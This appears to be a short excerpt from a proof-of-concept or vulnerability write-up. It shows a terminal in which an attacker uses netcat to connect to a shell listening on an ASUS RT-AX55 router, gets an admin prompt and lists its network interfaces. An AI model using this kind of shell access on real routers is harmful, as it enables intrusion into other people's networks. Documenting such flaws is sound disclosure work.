 root@ubuntu:/home/pwn# nc 192.168.50.1 1111
��������
admin@RT-AX55-0570:/tmp/bwdpi# ifconfig
ifconfig
archer    Link encap:Ethernet  HWaddr 00:00:00:00:00:00
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:43505 errors:0 dropped:0 overruns:0 frame:0
          TX packets:45343 errors:0 dropped:8 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:16903735 (16.1 MiB)  TX bytes:17002987 (16.2 MiB)

br0       Link encap:Ethernet  HWaddr FC:34:97:63:05:70
          inet addr:192.168.50.1  Bcast:192.168.50.255  Mask:255.255.255
          UP BROADCAST RUNNING ALLMULTI MULTICAST  MTU:1500  Metric:1
          RX packets:42517 errors:0 dropped:0 overruns:0 frame:0
          TX packets:41443 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0